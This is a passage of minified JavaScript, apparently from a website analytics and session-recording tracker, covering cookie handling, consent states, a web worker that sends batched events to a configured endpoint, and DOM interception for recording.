function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),An=(()=>{class s{constructor(t,e,i){this.f=t,this.w=e,this.yi=i,this.bc=!1,this._d=ss.NotSet,this.Tc=ge.No}getSameSiteFlag(){return this._d}getSecureFlag(){return this.Tc}getDomain(){return this.Ac}getRootDomain(){return this.wd}init(){if(this.f.cookielessTrackingEnabled)return;let t=this.jy(),e=this.Hy();this.bc=this.By(t,e),this.bc?(this._d=t,this.Tc=e):this.f.secureCookiesEnabled&&this.w.getUrlProtocol()==="https:"&&(this.Tc=ge.Yes),this.wd=this.Fy(),this.Ac=this.$y(this.wd)}By(t,e){return Ip.browserIsSafariV12()?!1:(St.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),St.get(s.COOKIE_TEST_FOR_SAME_SITE)?(St.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}jy(){return this.w.getUrlProtocol()==="http:"?ss.Lax:this.yi.isSameSiteNoneSecureNeeded()||this.f.crossDomainTracking?ss.None:ss.Lax}Hy(){return this.w.getUrlProtocol()==="http:"?ge.No:this.f.secureCookiesEnabled||this.f.crossDomainTracking||this.yi.isSameSiteNoneSecureNeeded()?ge.Yes:ge.No}isSameSiteSupported(){return this.bc}set(t,e,i,r){let o=St.toExpireDate(i),c=r?ge.Yes:this.getSecureFlag();St.set(t,e,this.Ac,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.Ac;St.remove(t,i)}Fy(){let t=this.yi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ss.None:void 0,i=t?ge.Yes:void 0;return St.getRootDomain(e,i)}$y(t){return this.f.allowSubdomains?t:St.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),Ds="_cs_t",ba="1",Pp=(()=>{class s{constructor(t,e){this.wt=t,this.f=e,this.Io=!1,this.Po=!1}init(){if(!this.f.cookielessTrackingEnabled&&this.wt.isTopWindowTracker()&&"cookie"in document){if(!this.wt.isInIframeContext()&&St.isCookiePresent()){this.Io=!0,this.Po=!1;return}if(St.set(Ds,ba,St.CURRENT_DOMAIN),St.get(Ds)!==null){this.Io=!0,this.Po=!1,St.remove(Ds,St.CURRENT_DOMAIN);return}St.set(Ds,ba,St.CURRENT_DOMAIN,void 0,ss.None,ge.Yes),St.get(Ds)!==null&&(this.Io=!0,this.Po=!0,St.remove(Ds,St.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.Io}isSameSiteNoneSecureNeeded(){return this.Po}}return s})();function Op(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Np=(()=>{class s{constructor(t,e){this.f=t,this.yi=e}canTrack(){return this.f.isProjectActive()&&this.zy()&&this.bd()&&this.Gy()}canTrackInChild(){return this.f.isProjectActive()&&this.qy()&&(this.bd()||this.Wy())}Gy(){return this.f.cookielessTrackingEnabled?Op():this.yi.areCookiesEnabled()}bd(){return Si(window.location.hostname,this.f.hostnames)}zy(){return!this.Td()&&this.Yy()}qy(){return!this.Td()&&this.Xy()}Wy(){return window.location.protocol==="about:"&&window.location.hostname===""}Td(){return"visibilityState"in document&&document.visibilityState==="prerender"}Yy(){return this.Ad()&&this.Ky()}Xy(){return this.Ad()}Ky(){try{return!!window.localStorage}catch{return!1}}Ad(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Mp=(()=>{class s{constructor(t,e){this.Rc=!1,this.Rd=new Map,this.Cd=new Map,this.Id=new Map,this.Pd="CS_WORKER_SIGNATURE";let i=`
    const algorithm = ${t.algorithm};
    const compressor = (${t.getCompressorSourceCode()})();
    (()=>{"use strict";function e(e,t,r,s){return new(r||(r=Promise))((function(o,a){function i(e){try{c(s.next(e))}catch(e){a(e)}}function n(e){try{c(s.throw(e))}catch(e){a(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,n)}c((s=s.apply(e,t||[])).next())}))}var t,r;Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError,function(e){e.UNCOMPRESSED="0",e.GZIP="2"}(t||(t={})),function(e){e.debug="debug",e.warn="warn",e.implementation="implementation",e.error="error",e.critical="critical"}(r||(r={})),r.debug,r.warn,r.implementation,r.error,r.critical;let s={debug(...e){},warn(...e){},implementation(...e){},error(...e){},critical(...e){},isPerfLoggingActive:()=>!1};class o{constructor(e){var t;this.queryParams={},this.headers={},this.handleRecoveredRequests=e=>{for(const t of e){const{metadata:e,events:r}=t;this.send(r,e)}},this.endpoint=e.endpoint,this.compressionOpts=e.compressionOpts,this.recoveryStorage=e.recoveryStorage,this.mandatoryParameters=null!==(t=e.mandatoryParameters)&&void 0!==t?t:[],this.contentType=e.contentType,this.worker=!!e.worker,this.recoveryStorage&&this.recoveryStorage.recover(this.handleRecoveredRequests)}setQueryParams(e){Object.keys(e).forEach((t=>{this.queryParams[t]=e[t]}))}removeQueryParams(e){e?e.forEach((e=>{delete this.queryParams[e]})):this.queryParams={}}send(e,r){const o=r||Object.assign({},this.queryParams),a=!("ct"in o),i="application/json"===this.contentType||"string"!=typeof e&&!this.isArrayBuffer(e);"ct"in o||(this.compressionOpts&&a?o.ct=this.compressionOpts.compressionType:o.ct=t.UNCOMPRESSED);const n=i?JSON.stringify(e):e,c=Object.keys(o).map((e=>\`\${encodeURIComponent(e)}=\${encodeURIComponent(o[e])}\`)).join("&"),h=\`\${this.endpoint}?\${c}\`;!function(e,t){const r=e.length;for(let s=0;s<r;s++)if(t(e[s],s))return!0;return!1}(this.mandatoryParameters,(e=>null==o[e]))?this.compressionOpts&&a&&"string"==typeof n?this.compressionOpts.compressor(n,this.compressionOpts.compressionOutputType,(e=>this.doSend(h,o,e))):this.doSend(h,o,n):s.warn(\`[\${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on \${h}\`)}onLoad(e){this.onLoadCallback=e}onError(e){this.onErrorCallback=e}onTimeout(e,t){this.onTimeoutCallback=e,this.timeout=t}abort(){this.abortCurrentXhrCall&&this.abortCurrentXhrCall()}setRequestHeader(e,t){this.headers[e]=t}getQueryParams(){return this.queryParams}isArrayBuffer(e){return e&&void 0!==e.byteLength}doSend(e,t,r){const s=new XMLHttpRequest,o=Object.keys(t).map((e=>\`\${encodeURIComponent(e)}=\${encodeURIComponent(t[e])}\`)).join("&");s.open("POST",e),this.contentType&&s.setRequestHeader("Content-Type",this.contentType),s.onload=()=>{if(this.recoveryStorage&&this.recoveryStorage.recover(this.handleRecoveredRequests),this.onLoadCallback){const e={params:t,responseText:s.responseText,status:s.status};this.onLoadCallback(e)}},s.onerror=()=>{this.recoveryStorage&&this.recoveryStorage.save({key:o,metadata:t,events:r}),this.onErrorCallback&&this.onErrorCallback({params:t})},this.timeout&&this.onTimeoutCallback&&(s.timeout=this.timeout,s.ontimeout=()=>{this.onTimeoutCallback()}),this.abortCurrentXhrCall=()=>s.abort(),Object.keys(this.headers).forEach((e=>{s.setRequestHeader(e,this.headers[e])})),s.send(r)}}class a{constructor(e){this.maxStoredBytes=e,this.storageBytesUsed=0}addString(e){this.storageBytesUsed+=2*e.length}addArrayBuffer(e){this.storageBytesUsed+=e.byteLength}isThresholdReached(){return this.storageBytesUsed>this.maxStoredBytes}reset(){this.storageBytesUsed=0}}class i{constructor(e){this.ramStorage={},this.byteSizeCounter=new a(e)}save({key:e,metadata:t,events:r}){this.byteSizeCounter.isThresholdReached()||(this.byteSizeCounter.addString(e),"string"==typeof r?this.byteSizeCounter.addString(r):this.byteSizeCounter.addArrayBuffer(r),this.byteSizeCounter.isThresholdReached()||(this.ramStorage[e]={metadata:t,events:r}))}recover(e){const t=[];this.getStorageKeys().forEach((e=>{const r=this.ramStorage[e];void 0!==r&&(delete r.metadata.datatype,t.push(r),this.removeItem(e))})),0!==t.length&&(e(t),this.byteSizeCounter.reset())}getStorageKeys(){return Object.keys(this.ramStorage)}removeItem(e){delete this.ramStorage[e]}}var n;!function(e){e[e.NOT_STARTED=0]="NOT_STARTED",e[e.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",e[e.OPEN_FAILED=2]="OPEN_FAILED",e[e.READY=3]="READY"}(n||(n={}));class c{constructor(e,t,r){this.storageName=e,this.onOpenError=r,this.cacheState=n.NOT_STARTED,this.toBeSavedBuffer=[],this.recoveryInProgress=0,this.origin=self.origin,this.context="object"==typeof window?"":"worker-",this.byteSizeCounter=new a(t),this.init()}init(){return e(this,void 0,void 0,(function*(){yield this.openCache(),this.cacheState===n.READY?this.flushToBeSavedBuffer():this.onOpenError(this.toBeSavedBuffer)}))}flushToBeSavedBuffer(){this.toBeSavedBuffer.forEach((e=>{this.save(e)})),this.toBeSavedBuffer=[]}save(t){return e(this,void 0,void 0,(function*(){try{if(this.cacheState===n.OPEN_IN_PROGRESS)return void this.toBeSavedBuffer.push(t);if(this.cacheState!==n.READY)return;if(this.byteSizeCounter.isThresholdReached())return;const{key:e,metadata:r,events:s}=t;if(this.byteSizeCounter.addString(e),"string"==typeof s?this.byteSizeCounter.addString(s):this.byteSizeCounter.addArrayBuffer(s),this.byteSizeCounter.isThresholdReached())return;yield this.cache.put(\`\${this.origin}/\${e}\`,new Response(s,{headers:r}))}catch(e){}}))}recover(t){return e(this,void 0,void 0,(function*(){(this.cache||(yield this.openCache(),this.cacheState===n.READY))&&this.doRecover(t)}))}openCache(){return e(this,void 0,void 0,(function*(){try{this.cacheState=n.OPEN_IN_PROGRESS,this.cache=yield self.caches.open(\`\${this.context}\${this.storageName}\`),this.cacheState=n.READY}catch(e){this.cacheState=n.OPEN_FAILED}}))}doRecover(t){return e(this,void 0,void 0,(function*(){try{if(this.recoveryInProgress++,this.recoveryInProgress>1)return;const e=yield this.cache.keys();if(0===e.length)return;const r=(yield this.cache.matchAll()).map((e=>{const t={};e.headers.forEach(((e,r)=>{t[r]=e})),delete t["content-type"];const r=t.datatype;return delete t.datatype,"json"===r||"base64"===r?e.text().then((e=>({metadata:t,events:e}))):e.arrayBuffer().then((e=>({metadata:t,events:e})))})),s=yield Promise.all(r);yield Promise.all(e.map((e=>this.cache.delete(e)))),t(s),this.byteSizeCounter.reset()}catch(e){}finally{this.recoveryInProgress--}}))}}class h{constructor(e){try{this.initializeStorageStrategy(e)}catch(e){this.setRamStorageStrategy()}}initializeStorageStrategy(e){self.caches?this.setCachesStrategy(e):this.setRamStorageStrategy()}save(e){this.storageStrategy.save(e)}recover(e){this.storageStrategy.recover(e)}setCachesStrategy(e){this.storageStrategy=new c(e,h.MAX_SIZE,(e=>{this.setRamStorageStrategy(e)}))}setRamStorageStrategy(e){this.storageStrategy=new i(h.MAX_SIZE),e&&e.forEach((e=>{this.storageStrategy.save(e)}))}}h.MAX_SIZE=16777216,function(){const t="CS_WORKER_SIGNATURE",r=new Map,s=new h("csPersisted");function a(e){var a;if((a=e)&&a.WORKER_SIGNATURE===t)switch(e.type){case"CreatePostRequest":{const{endpoint:a,compressionOutputType:i,useRetry:n,mandatoryParameters:c}=e,h={endpoint:a,mandatoryParameters:c,worker:!0};i&&(h.compressionOpts={compressor,compressionOutputType:i,compressionType:algorithm}),n&&(h.recoveryStorage=s);const d=new o(h);r.set(a,d),d.onLoad((e=>{const r={type:"onLoad",endpoint:a,response:e,WORKER_SIGNATURE:t};self.postMessage(r)})),d.onError((e=>{const r={type:"onError",endpoint:a,response:e,WORKER_SIGNATURE:t};self.postMessage(r)}))}break;case"SetQueryParams":{const{endpoint:t,queryParams:s}=e,o=r.get(t);o&&o.setQueryParams(s)}break;case"RemoveQueryParams":{const{endpoint:t,queryParams:s}=e,o=r.get(t);o&&o.removeQueryParams(s)}break;case"Send":{const{endpoint:t,payload:s,queryParams:o}=e,a=r.get(t);a&&a.send(s,o)}break;case"Abort":{const{endpoint:t}=e,s=r.get(t);s&&s.abort()}break;case"SetHeader":{const{endpoint:t,headerName:s,headerValue:o}=e,a=r.get(t);a&&a.setRequestHeader(s,o)}break;case"SetTimeout":{const{endpoint:s,timeout:o}=e,a=r.get(s);a&&a.onTimeout((()=>{const e={type:"onTimeout",endpoint:s,WORKER_SIGNATURE:t};self.postMessage(e)}),o)}break;default:throw new Error(JSON.stringify(e))}}self.addEventListener("message",(function(t){t.data.getReader?function(t,r){e(this,void 0,void 0,(function*(){const e=t.getReader();for(;;){const{done:t,value:s}=yield e.read();if(t)break;r(s)}}))}(t.data,a):a(t.data)}))}()})();`;try{this.ms=this.Jy(e||i),this.Rc=!0,s.isTransferableStreamSupported()&&(this.Od=new ReadableStream({start:r=>{this.Cc=r},cancel:()=>{this.Cc=null}}),this.ms.postMessage(this.Od,[this.Od]))}catch(r){r.name==="SecurityError"&&G.counters.cspErrors.count("network-worker"),this.Rc=!1}}postMessage(t){t.WORKER_SIGNATURE=this.Pd,this.Cc?this.Cc.enqueue(t):this.ms.postMessage(t)}Jy(t){let e=window.csURL||window.webkitURL,i=window.Blob,r=window.Worker,o=new i([t],{type:"application/javascript"}),c=e.createObjectURL(o);H.whiteListFilename(c);let l=new r(c);return l.onmessage=h=>{let{type:f,endpoint:d,WORKER_SIGNATURE:E}=h.data;if(E===this.Pd){if(f==="onLoad"){let{response:m}=h.data,S=this.Rd.get(d);S&&S(m)}else if(f==="onError"){let{response:m}=h.data,S=this.Cd.get(d);S&&S(m)}else if(f==="onTimeout"){let m=this.Id.get(d);m&&m()}}},l}registerOnLoadCallback(t,e){this.Rd.set(t,e)}registerOnErrorCallback(t,e){this.Cd.set(t,e)}registerOnTimeoutCallback(t,e){this.Id.set(t,e)}isSupported(){return this.Rc}static isTransferableStreamSupported(){try{let t=new ReadableStream;return structuredClone(t,{transfer:[t]}),!0}catch{return!1}}}return s})(),kp=(()=>{class s{constructor(t){var e;this.Kt={},this.Jt=t.endpoint,this.we=t.networkWorker,this.Qy=t.compressionOutputType,this.Zy=t.useRetry,this.we.postMessage({type:"CreatePostRequest",endpoint:this.Jt,compressionOutputType:this.Qy,useRetry:this.Zy,mandatoryParameters:(e=t.mandatoryParameters)!==null&&e!==void 0?e:[]})}setQueryParams(t){this.we.postMessage({type:"SetQueryParams",endpoint:this.Jt,queryParams:t}),csArray.prototype.forEach.call(Object.keys(t),e=>{this.Kt[e]=t[e]})}getQueryParams(){return this.Kt}removeQueryParams(t){this.we.postMessage({type:"RemoveQueryParams",endpoint:this.Jt,queryParams:t}),t&&csArray.prototype.forEach.call(t,e=>{delete this.Kt[e]})}send(t,e){this.we.postMessage({type:"Send",endpoint:this.Jt,payload:t,queryParams:e})}abort(){this.we.postMessage({type:"Abort",endpoint:this.Jt})}onLoad(t){this.we.registerOnLoadCallback(this.Jt,t)}onError(t){this.we.registerOnErrorCallback(this.Jt,t)}setRequestHeader(t,e){this.we.postMessage({type:"SetHeader",endpoint:this.Jt,headerName:t,headerValue:e})}onTimeout(t,e){this.we.registerOnTimeoutCallback(this.Jt,t),this.we.postMessage({type:"SetTimeout",endpoint:this.Jt,timeout:e})}}return s})(),Rn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Xc=(()=>{class s{constructor(t){this.onError=t}}return s})(),Dp=(()=>{class s{constructor(t){var e;this.Kt={},this.Ic={},this.Nd=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Jt=t.endpoint,this.Kn=t.compressionOpts,this.Qt=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Pc=t.contentType,this.worker=!!t.worker,this.Qt&&this.Qt.recover(this.Nd)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Kt[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Kt[e]}):this.Kt={}}send(t,e){let i=e||{...this.Kt},r=!("ct"in i),o=this.Pc==="application/json"||typeof t!="string"&&!this.tE(t);"ct"in i||(!this.Kn||!r?i.ct=Rn.UNCOMPRESSED:i.ct=this.Kn.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(f=>`${encodeURIComponent(f)}=${encodeURIComponent(i[f])}`).join("&"),h=`${this.Jt}?${l}`;if(gi(this.mandatoryParameters,f=>i[f]==null)){lt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Kn&&r&&typeof c=="string"?this.Kn.compressor(c,this.Kn.compressionOutputType,f=>this.Md(h,i,f)):this.Md(h,i,c)}onLoad(t){this.Zi=t}onError(t){this.Jn=t}onTimeout(t,e){this.Ei=t,this.Qn=e}abort(){this.kd&&this.kd()}setRequestHeader(t,e){this.Ic[t]=e}getQueryParams(){return this.Kt}tE(t){return t&&t.byteLength!==void 0}Md(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Pc&&r.setRequestHeader("Content-Type",this.Pc),r.onload=()=>{if(this.Qt&&this.Qt.recover(this.Nd),this.Zi){let c={params:e,responseText:r.responseText,status:r.status};this.Zi(c)}},r.onerror=()=>{this.Qt&&this.Qt.save({key:o,metadata:e,events:i}),this.Jn&&this.Jn({params:e})},this.Qn&&this.Ei&&(r.timeout=this.Qn,r.ontimeout=()=>{this.Ei()}),this.kd=()=>r.abort(),Object.keys(this.Ic).forEach(c=>{r.setRequestHeader(c,this.Ic[c])}),r.send(i)}}return s})(),Kc=(()=>{class s{constructor(t){this.Oc=t,this.we=new Mp(this.Oc)}create(t,e,i,r,o=[]){if(this.we.isSupported()&&e)return new kp({networkWorker:this.we,endpoint:t,compressionOutputType:i,useRetry:!!r,mandatoryParameters:o});{let c=i?{compressor:this.Oc.compress,compressionOutputType:i,compressionType:this.Oc.algorithm}:void 0;return new Dp({endpoint:t,compressionOpts:c,recoveryStorage:r})}}}return s})(),xp=(()=>{class s{constructor(t,e,i,r,o){this.O=t,this.R=e,this.Xe=i,this.St=r,this.f=o}get(){return{exclusion:this.Xe.getAppliedTrackingDraw(),visitor:this.O.getVisitor(),session:this.R.getSession(),cvars:this.St.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.Xe.exclude(this.f),this.O.removeVisitor(),this.R.removeSession(),this.St.removeCustomVariablesSession()}include(t){this.Xe.removeExclusion(),this.O.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.St.setCustomVariableSession(t.cvars):this.St.removeCustomVariablesSession()}}return s})(),Sn=".",co="__DOT__",Lp=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Jc="x";function Up(s){let[n,t,e,i,r,o,c,l,h]=Fp(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===Jc?null:h}}function Vp(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:Jc],csString),Hp),Sn)}function jp(s){return Lp.test(s)}function Hp(s){return csString.prototype.replace.call(s,/\./g,co)}function Bp(s){return csString.prototype.replace.call(s,new csRegExp(co,"g"),Sn)}function Fp(s){return csString.prototype.indexOf.call(s,co)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,Sn),Bp):csString.prototype.split.call(s,Sn)}var U=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})(),Wt=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),rs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),te=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Cr=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})();var $p=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Qc=/^(\d+\.[01356789TBWX](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,Zc=".";function zp(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],Zc)}function Gp(s){if(!lo(s))return null;let n=Ir(s);return n!==null?tl(n):null}function tl(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,Zc);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:Cr.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:$p.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function lo(s){return Qc.test(s)}function Ir(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,Qc))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Ne="_cs_ex",Ta=2592e6,qp=/^[0-9]+$/,Wp=(()=>{class s{constructor(t,e,i){this.f=t,this.M=e,this.J=i}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}get(){return this.f.cookielessTrackingEnabled?Number(this.J.getItem(Ne)):Number(this.M.get(Ne))}set(t){var e;this.f.cookielessTrackingEnabled?this.J.setItem(Ne,t):(this.M.set(Ne,t,Ta),(e=this.Si)===null||e===void 0||e.call(this,Ne,t,Ta))}remove(){var t;this.f.cookielessTrackingEnabled?this.J.removeItem(Ne):(this.M.delete(Ne),(t=this.vi)===null||t===void 0||t.call(this,Ne))}static isValidExclusionString(t){return qp.test(t)}}return s})(),Ye="_cs_cvars",Yp=(()=>{class s{constructor(t,e,i){this.f=t,this.M=e,this.J=i}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}get(){return this.f.cookielessTrackingEnabled?this.J.getItem(Ye):this.M.get(Ye)}set(t){var e;this.f.cookielessTrackingEnabled?this.J.setItem(Ye,t):(this.M.set(Ye,t),(e=this.Si)===null||e===void 0||e.call(this,Ye,t))}remove(){var t;this.f.cookielessTrackingEnabled?this.J.removeItem(Ye):(this.M.delete(Ye),(t=this.vi)===null||t===void 0||t.call(this,Ye))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();function ne(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Xp=1,Aa=csSymbol("nodeIdentifier");function nt(s){let n=s[Aa];return n!=null?n:s[Aa]=Xp++}var Pi=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Le(this.set)}get count(){return this.set.size}}return s})(),Kp=(()=>{class s extends Pi{constructor(t="high"){super(),this.rE=t}add(t){this.set.add(t),this.set.size===1&&Ut(()=>{this.set.clear()},this.rE)}}return s})();function Cn(s,n=!1){let t=new Pi;return{push(e){t.count===0&&(n?Ut:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}function Jp(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Zp(n);return t===""||(n=tf(n,t),n.length===0)?"":el(n[0])}function Qp(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Zp(s){return s.length>0?el(s[0]):""}function tf(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function el(s){let n="",t;Qp(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var ef=s=>s;function sf(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let f=c[l],d=Reflect.set(c,l,h);return e.forEach(E=>E(this,h,f,"subproperty")),d}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){lt.error(h)}return l}})}function nf(s,n,t){let e=rf(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function rf(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,sf(s,n,i,e),e):(lt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(lt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function of(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return lt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Le(i),f=>f(c))}catch(f){lt.critical(f)}let h=r.apply(this,c);return Rs(()=>{let f={result:h,context:this,args:c};csArray.prototype.forEach.call(l,d=>d(f))},we.MonkeyPatch),h};cf(o,r),s[n]=o}return i}function Ft({target:s,methodName:n,hook:t,hookPrepareArgs:e=ef,options:i}){let r=of(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Jp()}:{};return f=>t({...f,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function af(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Object.defineProperty(s,n,{set(){var r;let o=this[n],c=arguments;return Rs(()=>{e.forEach(l=>l(this,c[0],o,"property"))},we.MonkeyPatch),(r=i.set)===null||r===void 0?void 0:r.apply(this,c)}}),e):(lt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null):e}function vn(s,n,t){let e=af(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function cf(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var Ks=(()=>{var s;class n{static oE(e){this.Us.forEach(i=>{e(i,"initial")})}static Zn(e){if(this.D||(this.D=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&q(r.addedNodes,this.aE),q(r.removedNodes,this.cE)})),csArray.prototype.push.call(this.Te,e),!this.F){this.F=!0,this.D.observe(document,this.tr);for(let i of vs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Us.add(r),this.D.observe(r,this.tr)}this.xc||(this.xc=Ft({target:Element.prototype,methodName:"attachShadow",hook:i=>this.lE(i.result)&&this.Ld(i.result)})),this.xc.activate()}this.oE(e)}static lE(e){return e.isConnected&&e.ownerDocument===document}static er(e){var i,r;this.Te=csArray.prototype.filter.call(this.Te,o=>o!==e),this.Te.length===0&&(this.Te=[],this.F=!1,(i=this.D)===null||i===void 0||i.disconnect(),(r=this.xc)===null||r===void 0||r.deactivate(),this.Us.clear())}constructor(e){this.A=e,this.A=as("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Le(s.Us)}takeRecords(){var e,i;return(i=(e=s.D)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 